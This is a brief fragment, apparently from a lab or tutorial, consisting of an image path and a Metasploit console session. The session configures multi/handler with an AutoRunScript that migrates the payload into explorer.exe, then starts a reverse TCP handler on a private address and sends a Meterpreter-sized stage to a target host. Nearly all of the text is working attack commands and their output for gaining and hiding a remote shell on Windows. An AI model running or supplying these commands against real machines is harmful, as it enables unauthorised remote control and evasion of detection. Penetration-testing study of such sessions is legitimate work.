 msf6 exploit(multi/handler) > set AutoRunScript 'post/windows/manage/migrate NAME=explorer.exe SPAWN=false'
AutoRunScript => post/windows/manage/migrate NAME=explorer.exe SPAWN=false
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.44.128:445
[*] Sending stage (200262 bytes) to 192.168.44.132